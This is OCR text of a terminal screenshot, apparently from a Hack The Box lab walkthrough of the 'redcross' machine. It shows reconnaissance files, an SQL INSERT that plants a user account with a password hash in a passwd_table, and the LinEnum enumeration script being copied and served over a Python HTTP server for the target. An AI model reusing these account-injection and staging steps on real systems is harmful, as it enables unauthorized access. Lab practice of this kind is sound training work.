 Applications Places Terminal Fri 17:16 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
root@htb:~/htb/boxes/redcross# INSERT INTO passwd_table (username, passwd, gid, homedir) values ('ipp', '$1$wqi0ZqVp$/dDl/6swy6k9qu0HQ2eIF/', ^C '/'
);
root@htb:~/htb/boxes/redcross# ls
hostnames.txt intra-documentation-pdf-txt intra-o.req intra-pages-php.out intra-root-dir.out iptctl.c login.req nmap sql.notes
root@htb:~/htb/boxes/redcross# mkdir www
root@htb:~/htb/boxes/redcross# cd www
root@htb:~/htb/boxes/redcross/www# cp /opt/^C
root@htb:~/htb/boxes/redcross/www# ls opt | grep -i priv
ls: cannot access 'opt': No such file or directory
root@htb:~/htb/boxes/redcross/www# ls /opt | grep -i priv
root@htb:~/htb/boxes/redcross/www# ls /opt | grep -i lin
LinEnum
merlin
SlingshotLP
root@htb:~/htb/boxes/redcross/www# ls /opt/LinEnum/
CHANGELOG.md CONTRIBUTORS.md LICENSE LinEnum.sh README.md
root@htb:~/htb/boxes/redcross/www# cp /opt/LinEnum/LinEnum.sh lin.sh
root@htb:~/htb/boxes/redcross/www# python -m SimpleHT
[HTB-0] 0:openvpn 1:ssh- 2:bash*Z 3:bash "htb" 17:16 12-Apr-19